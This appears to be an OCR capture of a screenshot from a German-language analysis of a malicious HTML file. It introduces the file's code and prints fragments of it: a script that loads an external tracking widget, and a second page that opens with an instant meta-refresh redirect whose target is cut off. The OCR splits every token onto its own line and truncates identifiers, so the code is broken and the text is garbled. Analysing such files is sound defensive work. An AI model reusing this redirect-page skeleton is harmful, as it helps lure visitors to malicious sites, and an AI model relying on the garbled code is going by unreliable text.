
HTML-Datei verdeutlicht die Bösartigkeit. Es folgt
zunächst der vollständige HTML-Code der Datei:
HTML
<!DOCTYPE
html
>
<html
lang
=
"en"
>
<head>
<script
id
=
"_waukeo"
>
var
_wau
=
_wau
||
 []; 
_wa
(
function
() {
var
s
=
document
.
createElement
(
"scri
s
.
src
=
"https://widgets.amung.us/small.js"
;
document
.
getElementsByTagName
(
"head"
)[
0
].
appendC
})();
</script>
</div>
</body>
</html>
<!DOCTYPE
HTML
>
<html
lang
=
"en-US"
>
<head>
<meta
charset
=
"UTF-8"
>
<meta
http-equiv
=
"refresh"
content
=
"0; 